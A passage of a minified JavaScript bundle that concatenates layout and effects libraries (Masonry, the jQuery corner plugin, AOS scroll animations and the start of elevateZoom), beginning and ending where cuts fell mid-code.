this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
